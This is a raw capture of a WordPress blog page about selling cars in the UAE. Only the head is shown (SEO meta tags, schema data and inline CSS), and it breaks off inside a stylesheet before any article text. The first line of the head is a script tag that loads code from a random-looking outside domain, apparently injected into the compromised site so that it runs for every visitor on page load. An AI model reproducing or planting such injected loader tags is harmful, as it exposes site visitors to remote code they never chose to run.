

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supercareproducts.com/know-more-about-selling-cars-in-uae/
body_size: 85884
content:
<!DOCTYPE html>
  <html lang="en-US" prefix="og: https://ogp.me/ns#"> 
    <head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Know more about selling cars in UAE - Super Care Products</title>
<meta name="description" content="If you want to sell your car in Dubai, then you should consider buying a new car from a dealership. The reason why you should go for a dealer is because they"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://supercareproducts.com/know-more-about-selling-cars-in-uae/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Know more about selling cars in UAE - Super Care Products" />
<meta property="og:description" content="If you want to sell your car in Dubai, then you should consider buying a new car from a dealership. The reason why you should go for a dealer is because they" />
<meta property="og:url" content="https://supercareproducts.com/know-more-about-selling-cars-in-uae/" />
<meta property="og:site_name" content="Super Care Products" />
<meta property="article:tag" content="cars" />
<meta property="article:tag" content="sell your car in Dubai" />
<meta property="article:section" content="Digital Marketing" />
<meta property="og:image" content="https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg" />
<meta property="og:image:secure_url" content="https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg" />
<meta property="og:image:width" content="1321" />
<meta property="og:image:height" content="1881" />
<meta property="og:image:alt" content="Know more about selling cars in UAE" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-14T07:15:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Know more about selling cars in UAE - Super Care Products" />
<meta name="twitter:description" content="If you want to sell your car in Dubai, then you should consider buying a new car from a dealership. The reason why you should go for a dealer is because they" />
<meta name="twitter:image" content="https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://supercareproducts.com/#person","name":"Super Care Products","logo":{"@type":"ImageObject","@id":"https://supercareproducts.com/#logo","url":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","contentUrl":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","caption":"Super Care Products","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://supercareproducts.com/#logo","url":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","contentUrl":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","caption":"Super Care Products","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://supercareproducts.com/#website","url":"https://supercareproducts.com","name":"Super Care Products","publisher":{"@id":"https://supercareproducts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg","url":"https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg","width":"1321","height":"1881","caption":"Know more about selling cars in UAE","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://supercareproducts.com/know-more-about-selling-cars-in-uae/#webpage","url":"https://supercareproducts.com/know-more-about-selling-cars-in-uae/","name":"Know more about selling cars in UAE - Super Care Products","datePublished":"2022-03-14T07:15:41+00:00","dateModified":"2022-03-14T07:15:41+00:00","isPartOf":{"@id":"https://supercareproducts.com/#website"},"primaryImageOfPage":{"@id":"https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://supercareproducts.com/author/admin/","name":"admin","url":"https://supercareproducts.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://supercareproducts.com"]},{"@type":"BlogPosting","headline":"Know more about selling cars in UAE - Super Care Products","datePublished":"2022-03-14T07:15:41+00:00","dateModified":"2022-03-14T07:15:41+00:00","articleSection":"Digital Marketing","author":{"@id":"https://supercareproducts.com/author/admin/","name":"admin"},"publisher":{"@id":"https://supercareproducts.com/#person"},"description":"If you want to sell your car in Dubai, then you should consider buying a new car from a dealership. The reason why you should go for a dealer is because they","name":"Know more about selling cars in UAE - Super Care Products","@id":"https://supercareproducts.com/know-more-about-selling-cars-in-uae/#richSnippet","isPartOf":{"@id":"https://supercareproducts.com/know-more-about-selling-cars-in-uae/#webpage"},"image":{"@id":"https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://supercareproducts.com/know-more-about-selling-cars-in-uae/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Feed" href="https://supercareproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Comments Feed" href="https://supercareproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Know more about selling cars in UAE Comments Feed" href="https://supercareproducts.com/know-more-about-selling-cars-in-uae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://supercareproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupercareproducts.com%2Fknow-more-about-selling-cars-in-uae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://supercareproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupercareproducts.com%2Fknow-more-about-selling-cars-in-uae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://supercareproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://supercareproducts.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://supercareproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 